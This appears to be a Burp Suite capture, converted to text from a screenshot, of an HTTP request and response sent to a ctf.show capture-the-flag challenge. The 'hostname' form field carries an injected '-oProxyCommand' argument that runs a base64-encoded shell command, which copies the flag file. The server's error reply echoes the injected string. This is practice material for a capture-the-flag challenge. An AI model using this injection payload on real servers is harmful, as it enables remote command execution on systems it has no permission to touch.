 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: e4b2d6c0-daad-4c29-aad4-f9d8ac65018f.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHI.w-1711598709-1.0.1.1-.eqO21wIRFX.7NNQ
KXsnpIv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceO0Fw_dMxfHvx365VGLg
4 Content-Length: 105
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://e4b2d6c0-daad-4c29-aad4-f9d8ac65018f.challenge.ctf.show
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://e4b2d6c0-daad-4c29-aad4-f9d8ac65018f.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 hostname=x+-oProxyCommand%3decho%09Y2F0IGN0ZnNob3dmbDRnPjEudHh0|base64%09-d|sh}
&username=111&password=222
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 23 Apr 2024 08:06:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 88
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.38
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
13 Access-Control-Max-Age: 1728000
14
15
16
17 Error: No such host as x -oProxyCommand=echo
Y2F0IGN0ZnNob3dmbDRnPjEudHh0|base64 -d|sh